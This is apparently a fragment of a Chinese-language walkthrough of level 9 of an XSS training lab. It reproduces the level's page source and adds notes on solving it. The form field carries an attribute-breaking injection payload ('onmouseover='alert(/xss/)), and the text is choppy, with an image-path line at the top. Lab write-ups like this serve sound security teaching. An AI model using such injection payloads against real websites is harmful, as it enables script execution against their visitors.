 3 <meta http-equiv="content-type" content="text/html;charset=utf-8">
4 <script>
5 window.alert = function()
6 {
7 confirm("完成的不错！");
8 window.location.href="level10.php?keyword=well done!";
9 }
10 </script>
11 <title>欢迎来到level9</title>
12 </head>
13 <body>
14 <h1 align=center>欢迎来到level9</h1>
15 <center>
写入语句插入到input里
16 <form action=level9.php method=GET>
17 <input name=keyword  value="'onmouseover='alert(/xss/)">
18 <input type=submit name=submit value=添加友情链接 />
19 </form>
20 </center><center><BR><a href="您的链接不合法？有没有！">友情链接</a></center><center><img src=level9.png></center>
21 <h3 align=center>payload的长度:27</h3></body>
这句话可能是需要插入的连接中需要有合法的连接
22 </html>
23